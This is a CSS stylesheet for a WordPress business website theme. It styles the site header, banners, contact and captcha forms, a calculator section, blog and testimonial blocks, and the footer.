a[href^=tel] {
    display: inline-block
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    font-family: 'Open Sans', sans-serif;
    -webkit-font-smoothing: antialiased
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent;
    color: #e01919
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
optgroup,
strong {
    font-weight: 700
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    display: block;
    height: 1px;
    border-top: 1px solid #ccc;
    margin: 1em 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

p {
    margin-top: 0
}

a:hover {
    color: #595654
}

body {
    font-size: 1.5em;
    line-height: 1.6;
    font-weight: 400;
    font-family: sans-serif;
    color: #333
}

.banner-sf,
.blog-test-wrap h3,
.blog-test-wrap h4,
.content-gray-out .content-gray-wrap h3,
.content-gray-out .content-gray-wrap p,
.header-wrap .ph-top,
.home-form-out .home-form .home-form-h3,
.home-form-out .home-form .submit-bttn,
.home-form-out .home-form input,
.home-form-out .home-form select,
.home-form-out .home-form textarea,
.mid-content-wrap h1,
.mid-content-wrap h3,
.mid-content-wrap h4,
.mid-content-wrap p,
.practice-out .practice .practice-h3,
.requst-bttn,
.requst-bttn2 {
    font-family: 'Open Sans', sans-serif
}

html {
    box-sizing: border-box;
    color: #222;
    font-size: 1em;
    line-height: 1.4
}

*,
:after,
:before {
    box-sizing: inherit
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=tel],
input[type=text],
input[type=url] {
    height: 38px;
    padding: 6px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: none;
    width: 100%;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

select,
textarea {
    width: 100%;
    height: 38px;
    padding: 6px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: all .2s linear;
    transition: all .2s linear
}

.le-price,
.po-price,
textarea {
    height: auto
}

.header img,
a {
    -webkit-transition: all ease 1s
}

select:focus,
textarea:focus {
    border: 1px solid #1eaedb;
    outline: 0
}

textarea {
    resize: none
}

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none
}

::selection {
    background: #b3d4fc;
    text-shadow: none
}

a:focus {
    color: #e01919;
    text-decoration: none
}

audio,
canvas,
iframe,
img,
svg,
video {
    vertical-align: middle
}

.browserupgrade {
    text-align: center;
    margin: .2em 0;
    background: #ccc;
    color: #000;
    padding: .2em 0
}

a {
    transition: all ease 1s;
    text-decoration: none
}

.header,
.header-wrap {
    -webkit-transition: all ease .5s
}

ul {
    list-style: none
}

.fl {
    float: left
}

.header {
    background: #fff;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 100;
    transition: all ease .5s
}

.border-outer {
    border: 1px solid #ccc
}

.liberal-sec {
    overflow: hidden;
    height: auto;
    padding: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.liberal-sec img {
    float: left;
    margin-bottom: 30px!important
}

.liberal-sec h3 {
    font-size: 22px!important
}

.liberal-sec h4 {
    font-size: 18px!important;
    margin-top: 15px;
    font-weight: 500!important
}

.liberal-sec h5 {
    font-size: 16px!important;
    margin-top: 15px;
    font-weight: 700!important;
    color: #212020!important
}

.liberal-sec .download-btn {
    padding: 4px 25px;
    background: #e01919;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    text-align: center;
    float: left;
    outline: 0;
    border: none
}

.liberal-sec .download-btn:hover {
    background: #092e7a
}

.check-area {
    display: block;
    position: relative;
    padding: 15px 0 15px 50px;
    cursor: pointer;
    border-bottom: 1px solid #efefef;
    font-size: 14px!important;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.po-price .check-area:last-child {
    border: none
}

.le-price .check-area:last-child {
    border: none!important
}

.check-area input {
    position: absolute;
    opacity: 0;
    cursor: pointer
}

.checkmark {
    position: absolute;
    top: 17px;
    left: 15px;
    height: 18px;
    width: 18px;
    border: 1px solid #e0e0e0
}

.check-area:hover {
    background-color: #f2f2f2
}

.check-area:hover input~.checkmark {
    background-color: #ccc
}

.check-area input:checked~.checkmark {
    background-color: #092e7a
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none
}

.check-area input:checked~.checkmark:after {
    display: block
}

.check-area .checkmark:after {
    left: 6px;
    top: 2px;
    width: 5px;
    height: 10px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

@media (max-width:479px) {
    .header {
        position: relative
    }
}

.calculator-sec {
    padding: 30px 0
}

.calculator-sec .left-content .calc-left-img {
    width: 65px;
    height: auto
}

.calculator-sec .left-content .cal-topleft-flex {
    display: flex;
    align-items: center;
    padding: 10px 0
}

.calculator-sec .right-content {
    padding: 30px 0
}

.calculator-sec .right-content .cal-topright-flex {
    display: flex;
    align-items: center
}

.calculator-sec .right-content .top-right-label-content {
    display: flex;
    align-items: center;
    margin-bottom: 20px
}

.calculator-sec .right-content .right-label {
    font-size: 16px;
    flex: 4;
    margin-right: 20px
}

.calculator-sec .dollar {
    padding-left: 25px!important;
    position: relative
}

.calculator-sec .dollar-spn {
    position: relative
}

.calculator-sec .dollar-spn input {
    padding-left: 25px!important
}

.calculator-sec .dollar-p {
    position: absolute;
    left: 8px;
    font-size: 20px;
    position: absolute;
    top: 14px;
    width: 20px;
    height: 20px;
    color: #6b6868
}

.calculator-sec.invoice-calc .dollar-p {
    top: 9px;
    left: -13px
}

.calculator-mid-sec.invoice .dollar-p {
    top: 7px;
    left: -18px
}

.calc-bottom-sec.invoice span.spn-text {
    padding-left: 5px
}

input.printer-btn {
    font-size: 20px;
    background-color: #e11919;
    color: #fff;
    padding: 5px 30px;
    text-transform: uppercase
}

input.printer-btn:hover {
    background: #19191b
}

.calc-bottom-sec.invoice h2.btm-head {
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 25px;
    text-transform: inherit
}

.calculator-mid-secinvoice .dollar-bg,
.calculator-sec.invoice-calc .dollar-bg {
    background: #e3e9f0;
    padding: 3px 0;
    padding-top: 10px;
    font-size: 16px;
    width: 140px;
    height: 45px;
    text-align: center
}

.calculator-mid-sec.invoice .dollar-bg {
    display: block;
    margin: 0 auto
}

@media (max-width:767px) {
    .calc-bottom-sec.invoice h2.btm-head {
        margin-top: 20px;
        margin-bottom: 0
    }
    .calculator-sec .calc-left-label {
        padding-left: 15px
    }
}

@media (max-width:481px) {
    .calc-bottom-sec.invoice h2.btm-head {
        margin-top: 15px;
        margin-bottom: 5px
    }
    .calculator-sec .calc-left-label {
        padding-left: 0
    }
}

@media (max-width:320px) {
    .calc-bottom-sec.invoice h2.btm-head {
        font-size: 18px
    }
}

.calculator-mid-sec .dollar-p {
    left: -78px;
    z-index: 1
}

.calc-bottom-sec .calc-btm-input,
.calculator-mid-sec .input-mid-calc,
.calculator-sec .form-control.calc-left-top,
.calculator-sec .form-control.calc-right-top {
    width: 165px;
    background-color: #e3e9f0;
    border: 0;
    height: 50px;
    -webkit-border-radius: 0;
    display: block;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.3;
    padding: 15px 15px;
    font-size: 16px
}

.calculator-sec .calc-left-label {
    font-size: 16px;
    margin-right: 50px;
    width: 140px
}

.top-left-dress-img {
    width: 150px;
    height: auto
}

.calculator-mid-sec {
    padding-top: 50px;
    padding-bottom: 40px
}

.calculator-mid-sec .img-box {
    text-align: center;
    display: block
}

.calculator-mid-sec .img-box img {
    width: 120px;
    float: none
}

.calculator-mid-sec .img-box .box-head {
    font-size: 18px;
    font-weight: 700;
    padding-top: 10px;
    color: #e01919
}

.calculator-mid-sec .input-mid-calc {
    margin: 10px 0;
    margin: 0 auto
}

.calc-bottom-sec {
    padding: 40px 0;
    overflow: hidden
}

.calc-bottom-sec .btm-head {
    color: #004894;
    font-size: 20px
}

.calc-bottom-sec span.spn-text {
    color: #e01919;
    font-weight: 700
}

.calc-bottom-sec .btm-box {
    display: flex;
    align-items: center
}

.calc-bottom-sec .btm-head {
    width: 400px;
    position: relative;
    font-weight: 600
}

.calc-bottom-sec .btm-head:after {
    content: '';
    width: 30px;
    height: 4px;
    border-radius: 20px;
    background-color: #004894;
    position: absolute;
    right: 30px;
    top: 10px
}

.calc-bottom-sec .btm-head:before {
    content: '';
    width: 30px;
    height: 4px;
    border-radius: 20px;
    background-color: #004894;
    position: absolute;
    right: 30px;
    top: 20px
}

.calc-bottom-sec .calc-btm-input {
    margin-right: 10px
}

@media (max-width:991px) {
    .calculator-mid-sec {
        padding-top: 20px;
        padding-bottom: 20px
    }
    .calculator-mid-sec .img-box {
        margin-bottom: 20px
    }
    .top-left-dress-img {
        width: 75px
    }
    .calculator-sec .right-content {
        padding: 10px 0
    }
    .calculator-sec .right-content .top-right-label-content {
        margin-bottom: 30px
    }
    .calculator-mid-sec .img-box .mid-calc-img {
        margin: 0 auto
    }
}

@media (max-width:767px) {
    .cal-topright-flex .top-left-dress-img {
        width: 75px
    }
    .cal-topleft-flex img,
    .cal-topright-flex img {
        margin-right: 10px
    }
    .calc-bottom-sec .btm-box {
        display: block
    }
    .calc-bottom-sec .btm-head:after,
    .calc-bottom-sec .btm-head:before {
        display: none
    }
    .calc-bottom-sec .calc-btm-input,
    .calc-bottom-sec span.spn-text {
        display: inline
    }
    .inner-right-wrap h3 {
        margin-bottom: 8px;
        margin-top: 25px
    }
}

@media (max-width:400px) {
    .calculator-sec .left-content .cal-topleft-flex {
        flex-flow: column
    }
    .calculator-sec .calc-left-label {
        margin: 0 auto;
        text-align: center
    }
    .calculator-sec .left-content .calc-left-img {
        margin-bottom: 7px
    }
    .calculator-sec .calc-left-label {
        margin-bottom: 7px
    }
    .calculator-sec .right-content .cal-topright-flex {
        flex-flow: column
    }
    .calc-bottom-sec span.spn-text {
        font-size: 20px
    }
}

.header img {
    width: 125px;
    transition: all ease 1s
}

.header-fixed {
    -webkit-transition: all ease 1s;
    transition: all ease 1s
}

.header-fixed .header-wrap {
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
    padding-bottom: 8px;
    padding-top: 5px
}

.header-fixed .header-wrap img {
    -webkit-transition: all ease 1s;
    transition: all ease 1s;
/*    width: 90px*/
}

.header-fixed .header-wrap .ph-top a {
    font-size: 21px
}

.header-wrap {
    transition: all ease .5s;
    padding: 12px 0 18px;
    margin: 0
}

.exper-partn,
.exper-partn img {
    -webkit-transition: all ease .5s
}

.header-wrap .logo {
    width: 125px;
    margin: 0;
    padding: 0;
    float: left
}

.header-wrap .ph-top {
    font-size: 30px;
    color: #252525;
    float: right;
    line-height: 0;
    margin-top: 30px
}

.header-fixed .ph-top {
    margin-top: 25px
}

.header-wrap .ph-top a {
    text-decoration: none;
    color: #252525;
    cursor: default;
    line-height: 18px
}

.header-wrap .sm-top {
    margin: 30px 10px 0 0;
    padding: 0 21px 0 0;
    border-right: 1px solid #e1ddda;
    display: inline-block;
    float: right;
    line-height: 0
}

.header-fixed .sm-top {
    margin-top: 25px
}

.exper-partn {
    padding-top: 15px;
    transition: all ease .5s;
    float: right;
    margin-right: 15px
}

.exper-partn img {
    max-width: 100%;
    width: 344px;
    transition: all ease .5s
}

.header-fixed .exper-partn img {
    max-width: 100%;
    width: 300px;
    -webkit-transition: all ease .5s;
    transition: all ease .5s
}

@media (max-width:1023px) {
    .exper-partn {
        float: none
    }
    .header-fixed .exper-partn img {
        width: 200px
    }
}

.header-wrap .sm-top .fsb {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -3px -4px no-repeat #fff;
    width: 22px;
    height: 22px;
    display: inline-block
}

.header-wrap .sm-top .fsb:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -3px -35px no-repeat
}

.header-wrap .sm-top .twr {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -33px -4px no-repeat #fff;
    width: 22px;
    height: 22px;
    display: inline-block
}

.header-wrap .sm-top .twr:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -33px -35px no-repeat
}

.header-wrap .sm-top .g-plus {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg) no-repeat;
    width: 25px;
    height: 25px;
    display: inline-block
}

.header-wrap .sm-top .g-plus:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg) 0 -25px no-repeat
}

.header-wrap .sm-top .lkd {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -93px -4px no-repeat;
    width: 22px;
    height: 22px;
    display: inline-block
}

.header-wrap .sm-top .lkd:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -93px -35px no-repeat
}

i {
    width: 24px;
    height: 22px;
    margin: 0
}

.icons {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/icons.png) top left no-repeat;
    display: inline-block;
    position: relative;
    float: left;
    margin: 0 8px 0 0
}

.banner-out {
    margin-top: 136px
}

.banner-out .slick-slider {
    margin: 0
}

.banner-sf,
.home-form-out .home-form .home-form-h3 {
    margin-bottom: 10px;
    text-transform: uppercase
}

.banner-1,
.banner-2,
.banner-3,
.banner-4 {
    max-width: 100%;
    width: auto;
    position: relative
}

.banner-1 {
        background-size: cover;
    background-position: 26%;
}

.banner-2 {
        background-size: cover;
    background-position: 26%;
}

.banner-3 {
   background-size: cover;
}

.home-slide {
    position: absolute;
    top: 145px;
    left: 0;
    right: 0
}

.banner-out .banner {
    width: 100%;
    padding: 190px 0 0 511px
}

.inner-banner-out .banner {
    width: 100%;
    padding: 80px 0 0 510px
}

@media (max-width:1199px) {
    .banner-out {
        min-height: 355px
    }
    .banner-1,
    .banner-2,
    .banner-3 {
        min-height: 405px
    }
    .banner-out .banner {
        padding-left: 310px
    }
}

.banner-sf {
    background: rgba(0, 0, 0, .5);
    color: #fff;
    font-size: 45px;
    font-weight: 700;
    line-height: 45px;
    padding: 20px;
    text-align: right;
}

.banner-sf span {
    display: inline-block;
    font-size: 53px;
    font-weight: 400;
    margin-top: 14px
}

@media (max-width:1023px) {
    .banner-sf,
    .banner-sf span {
        font-size: 40px
    }
    .banner-out .banner {
        padding-left: 105px
    }
}

.banner-sf sup {
    font-size: 18px;
    top: -23px
}

.requst-bttn,
.requst-bttn2 {
    background: #e11919;
    color: #fff;
    text-decoration: none;
    font-size: 25px;
    font-weight: 400;
    text-transform: uppercase;
    display: inline-block;
    padding: 7px 25px
}

.requst-bttn:hover {
    background: #19191b;
    text-decoration: none;
    color: #fff
}

.requst-bttn2 {
    background: #e11919;
    float: right
}

.requst-bttn2:hover {
    background: #19191b;
    color: #fff
}

.home-form-out {
    width: 100%;
    background: #19191b;
    padding: 15px 0
}

.home-form-out .home-form {
    width: 100%;
    padding: 16px 0;
    overflow-x: hidden
}

.home-form-out .home-form .home-form-h3 {
    font-size: 24px;
    color: #faf4f2;
    font-weight: 400;
    line-height: 21px
}

.cap-height {
    height: 120px
}

#formcontact_4 .cap-height .captcha-wrap p {
    font-size: 16px
}

.home-form-out .home-form input,
.home-form-out .home-form select,
.home-form-out .home-form textarea {
    width: 100%;
    background: #fff;
    border-radius: 3px;
    font-size: 13px;
    color: #000;
    height: 35px;
    border: 1px solid #dbd6d6;
    margin: 0 3px 8px 0;
    padding: 0 8px;
    outline: 0
}

.home-form-out .home-form select option {
    padding: 5px
}

.home-form-out .home-form select {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 95% 50% no-repeat #fff
}

@media (max-width:1023px) {
    .home-form-out .home-form select {
        background-position: 98% 50%
    }
}

.home-form-out .home-form textarea {
    width: 100%;
    resize: none;
    height: 45px;
    overflow: hidden;
    margin: 0
}

.home-form-out .home-form .captcha-wrap {
    width: 100%;
    padding: 16px 0 0
}

@media (max-width:1199px) {
    .cont-captcha-wrap .cap-box .ref-img {
        top: -4px
    }
    .home-form-out .home-form .captcha-wrap {
        min-height: 40px;
        padding-top: 20px
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 73px!important
    }
}

.home-form-out .home-form .captcha-wrap p {
    color: #fff;
    font-size: 14.5px
}

@media (max-width:1199px) {
    .img-midle {
        padding-top: 50px
    }
    .home-form-out .home-form .captcha-wrap p {
        font-size: 13.5px
    }
}

.home-form-out .home-form .captcha-wrap .btn-grp {
    float: left;
    color: #fff
}

.home-form-out .home-form .captcha-wrap .btn-grp .ref-img {
    fill: #fff;
    border: #000
}

.home-form-out .home-form .captcha-wrap .btn-grp .shape-color {
    fill: #fff
}

.btn-grp a:focus .shape-color,
.cap-box .ref-img,
.cap-box .shape-color,
.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .shape-color,
.said-captcha-wrap .shape-color {
    fill: silver
}

.home-form-out .home-form .captcha-wrap .btn-grp a.captcha_active {
    border: 1px solid #e11919
}

.home-form-out .home-form .captcha-wrap .btn-grp a {
    border: 1px solid #c6b9b9;
    display: inline-block;
    height: 26px;
    line-height: 20px;
    margin-left: 6px;
    text-align: center;
    width: 26px
}

.home-form-out .home-form .submit-bttn {
    background: #e11919;
    color: #fff;
    text-transform: uppercase;
    width: 149px;
    line-height: 18px;
    text-align: center;
    font-size: 19px;
    text-decoration: none;
    margin-left: 15px;
    border: 1px solid #e11919;
    border-radius: 0
}

@media (max-width:1199px) {
    .home-form-out .home-form .submit-bttn {
        width: 85px;
        font-size: 15px
    }
}

.home-form-out .home-form .submit-bttn:hover {
    background: #093894;
    border: 1px solid #093894
}

.home-form-out .home-form .left-side .col-md-4 {
    margin: 0;
    padding-left: 0
}

@media (max-width:1023px) {
    .home-form-out .home-form .left-side .col-md-4 {
        padding-left: 15px
    }
    .home-form .captcha-wrap {
        width: 348px!important;
        float: right
    }
    .home-form .captcha-wrap p {
        font-size: 15px;
        text-align: right
    }
    .home-form .btn-grp {
        float: right!important;
        color: #fff;
        position: relative;
        right: 142px
    }
    .home-form .submit-bttn {
        position: relative;
        float: right!important;
        margin-top: -37px!important
    }
    .home-form span.error {
        width: 25%!important
    }
    .exper-partn img {
        margin-top: 10px;
        width: 215px
    }
}

.home-form-out .home-form .left-side .first-col {
    padding-left: 15px
}

.home-form-out .home-form .left-side input,
.home-form-out .home-form .left-side textarea {
    width: 100%
}

.home-form-out span.error,
.home-form-out span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    font-weight: 400;
    right: 0;
    padding: 4px 10px;
    position: absolute;
    text-align: right;
    top: -25px;
    width: auto;
    z-index: 9
}

.home-form-out span.error::after,
.home-form-out span.errors::after,
span.error::after,
span.errors::after {
    bottom: -6px;
    content: "";
    display: block;
    position: absolute;
    border-image: none
}

span.error::after,
span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e11919 transparent;
    border-style: solid;
    border-width: 6px 6px 0;
    right: 5px
}

.home-form-out .error input,
.home-form-out .error textarea {
    border: 1px solid red!important
}

.home-form-out span.error::after,
.home-form-out span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e11919 transparent;
    border-style: solid;
    border-width: 6px 6px 0;
    right: 6px
}

.h3-icon,
.more-info {
    display: inline-block
}

.h3-icon {
    background-position: -26px 0;
    width: 29px;
    height: 23px
}

.practice-out {
    width: 100%;
    min-height: 482px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/content-bg.jpg) top center no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.practice-out .practice {
    padding: 45px 0 0 0
}

@media (max-width:1199px) {
    .practice-out .practice {
        padding-right: 0
    }
}

.practice-out .practice .practice-h3 {
    color: #000;
    font-size: 40px;
    margin: 0 0 35px;
    text-transform: uppercase;
    line-height: 18px;
    display: inline-block;
    font-weight: 400
}

.practice-out .practice .pract-slider {
    width: 100%;
    margin: 0
}

.practice-out .practice .pract-slider .white-box {
    width: 305px;
    padding: 17px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/slide-box-bg.png) top left;
    font-family: 'Open Sans', sans-serif;
    margin: 0 29px 22px 0;
    float: left
}

.practice-out .practice .pract-slider .white-box h3 {
    font-size: 24px;
    color: #000;
    font-weight: 700;
    margin: 0 0 16px;
    line-height: 18px
}

.practice-out .practice .pract-slider .white-box h3 a {
    color: #000;
    text-decoration: none
}

.practice-out .practice .pract-slider .white-box h3 a:hover {
    color: #e11919
}

.practice-out .practice .pract-slider .white-box p {
    color: #333;
    font-size: 14px;
    margin: 0 0 12px;
    line-height: 22px
}

.list-box {
    background: rgba(255, 255, 255, .9);
    padding: 20px
}

.list-box .h3 {
    font-size: 26px;
    color: #000;
    margin: 0 0 7px;
    padding: 0;
    font-weight: 400
}

.list-box .h3 a {
    font-size: 26px;
    color: #000;
    text-decoration: none
}

.list-box .h3 a:hover {
    color: #e11919
}

@media (max-width:991px) {
    .practice-out {
        min-height: 512px
    }
    .practice-out .practice .pract-slider .white-box {
        height: 180px;
        width: 100%
    }
    .list-box .h3,
    .list-box .h3 a {
        font-size: 23px
    }
}

.practice-out ul {
    list-style: none;
    padding: 0;
    margin: 0 0 0 10px
}

.practice-out ul li {
    list-style: none;
    padding: 5px 0 5px 20px;
    margin: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) 0 11px no-repeat;
    font-size: 16px
}

.practice-out ul li a {
    text-decoration: none;
    color: #333
}

.more-info,
.practice-out ul li a:hover {
    color: #e11919
}

.more-info {
    float: right;
    text-decoration: none;
    margin: 0;
    font-size: 14px;
    padding: 0 32px 0 0;
    line-height: 18px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/plus-bullet.jpg) 126px 4px no-repeat
}

.more-info:hover {
    color: #000;
    text-decoration: none
}

.mid-content-wrap {
    width: 100%;
    padding: 40px 15px 35px
}

@media (max-width:1023px) {
    .paddn-top {
        padding-top: 0
    }
}

.mid-content-wrap ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.mid-content-wrap ul li {
    float: left;
    background: 0 0;
    padding: 0;
    margin: 0
}

.mid-content-wrap ul li:nth-child(2) {
    margin-left: 25px
}

.mid-content-wrap h1,
.mid-content-wrap h3,
.mid-content-wrap h4 {
    display: inline-block;
    margin: 0;
    font-weight: 400
}

@media (max-width:1199px) {
    .mid-content-wrap ul li img {
        width: 150px
    }
}

.mid-content-wrap h1,
.mid-content-wrap h3 {
    color: #212020;
    font-size: 23px;
    padding: 0 0 10px;
    line-height: 27px
}

.mid-content-wrap h4 {
    color: #e01919;
    font-size: 17px;
    padding: 0 0 20px;
    line-height: 18px
}

.mid-content-wrap .video {
    margin-top: 10px
}

.mid-content-wrap p {
    color: #595654;
    font-size: 16px;
    margin: 0 0 25px;
    line-height: 22px
}

.mid-content-wrap p span {
    font-size: 16px
}

.content-gray-out {
    width: 100%;
    background: #f2f2f2
}

.content-gray-out .content-gray-wrap {
    padding: 35px 0;
    width: 100%
}

.content-gray-wrap .pd-zero {
    position: relative;
    text-align: center
}

.content-gray-wrap .pd-zero p {
    position: absolute;
    bottom: -35%;
    left: 0;
    right: 0
}

.content-gray-out .content-gray-wrap h3 {
    font-size: 20px;
    color: #433234;
    margin: 0 0 20px;
    font-weight: 400
}

.content-gray-out .content-gray-wrap h3 a {
    color: #433234
}

.content-gray-out .content-gray-wrap h3 a:hover {
    color: #e11919;
    text-decoration: none
}

.content-gray-out .content-gray-wrap p {
    color: #595654;
    font-size: 16px;
    margin: 0 0 20px
}

.content-gray-out .content-gray-wrap img {
    border: 2px solid #e7e7e7;
    margin: 0;
    width: 140px;
    height: 140px
}

.blog-test-wrap {
    width: 100%;
    padding: 60px 0
}

.blog-test-wrap h3 {
    font-size: 26px;
    color: #000;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 21px;
    padding: 0
}

.blog-test-wrap h3 a {
    color: #000;
    text-decoration: none
}

.blog-test-wrap h3 a:hover {
    color: #e11919
}

.blog-test-wrap h4 {
    font-size: 20px;
    color: #333;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 27px
}

.blog-test-wrap h5,
.blog-test-wrap h6,
.blog-test-wrap p {
    margin: 0 0 15px;
    font-family: 'Open Sans', sans-serif
}

.blog-test-wrap h4 a {
    color: #333;
    text-decoration: none
}

.blog-test-wrap h4 a:hover {
    color: #e11919
}

.blog-test-wrap p {
    font-size: 15px;
    color: #696061;
    line-height: 23px
}

.blog-test-wrap h5,
.blog-test-wrap h6 {
    font-size: 14px
}

.blog-test-wrap p a {
    color: #666;
    text-decoration: none
}

.blog-test-wrap p a:hover {
    color: #e11919
}

.blog-test-wrap h5 {
    color: #423335;
    font-weight: 400
}

.blog-test-wrap h5 a,
.blog-test-wrap h5 span {
    color: #000;
    font-style: italic
}

.blog-test-wrap h5 a:hover {
    color: #e11919;
    text-decoration: none
}

.blog-test-wrap h6 {
    color: #423335;
    font-weight: 800
}

.blog-test-wrap h6 span {
    color: #000;
    display: block;
    font-weight: 400;
    font-style: normal
}

.line-brdr {
    height: 36px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/line-rx.jpg) 25px repeat-x #fff;
    margin-bottom: 15px
}

.blog-strch-wrap,
.out-div {
    width: 100%;
    margin: 0
}

.blog-strch-wrap {
    padding: 0;
    text-align: center;
    font-family: 'Open Sans', sans-serif
}

.blog-strch-wrap h3 {
    font-size: 36px;
    text-align: center;
    color: #666;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 15px 30px;
    line-height: 31px
}

.test-cort-top,
.vewbttn {
    font-size: 15px;
    font-family: 'Open Sans', sans-serif
}

.blog-strch-wrap h3 a {
    text-decoration: none;
    color: #666;
    background: #fff;
    padding: 0 20px
}

.blog-strch-wrap h3 a:hover {
    color: #e11919
}

.vewbttn,
.vewbttn:hover {
    color: #fff;
    text-decoration: none
}

.blog02-wrap {
    width: 605px!important;
    padding: 0
}

.blog-test-in {
    width: 100%;
    margin: 0
}

.blog-test-in .min-ht {
    min-height: 90px
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .blog-test-in .min-ht {
        min-height: 80px
    }
}

.blog-test-in .vewbttn {
    margin-top: 22px
}

.vewbttn {
    padding: 4px 20px;
    background: #e01919;
    text-transform: uppercase;
    float: right
}

.vewbttn:hover {
    background: #093894
}

.test-cort-top {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png) top left no-repeat;
    color: #696061;
    margin: 0 0 15px;
    padding: 0 0 0 35px;
    line-height: 23px;
    min-height: 170px
}

.footer-curv,
.mrgn-bot {
    margin-bottom: 40px
}

.test-cort-top h5 {
    font-style: italic
}

.text-cntr {
    text-align: center;
    padding: 0 0 40px
}

.text-cntr01 {
    text-align: center;
    padding: 0 0 40px 35px
}

.text-cntr01 h4 {
    font-size: 20px;
    color: #000
}

.text-cntr01 h4 a {
    color: #000;
    text-decoration: none
}

.text-cntr01 h4 a:hover {
    color: #e11919
}

.test-cort-btm {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-end.png) bottom right no-repeat;
    padding: 0 18px 20px 0
}

.min-htt {
    min-height: 186px
}

.footer-curv {
    width: 100%;
    border-radius: 5px;
    padding: 12px 40px 12px 150px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/mail-icon.png) 40px center no-repeat #092e7a
}

.footer-curv .footer-curv-in {
    background: #093794;
    border-radius: 5px;
    padding: 0 20px 0 30px;
    text-align: center
}

.footer-curv .footer-curv-in p {
    font-family: 'Open Sans', sans-serif;
    text-align: center;
    color: #fff;
    font-size: 27px;
    float: left;
    margin: 7px 10px 0 0;
    line-height: 30px
}

.footer-curv .footer-curv-in a {
    font-size: 36px;
    cursor: default;
    color: #fff;
    text-decoration: none
}

@media (max-width:1199px) {
    .footer-curv .footer-curv-in a {
        font-size: 25px;
        padding-top: 16px
    }
}

@media (max-width:1023px) {
    .footer-curv .footer-curv-in a {
        float: none
    }
}

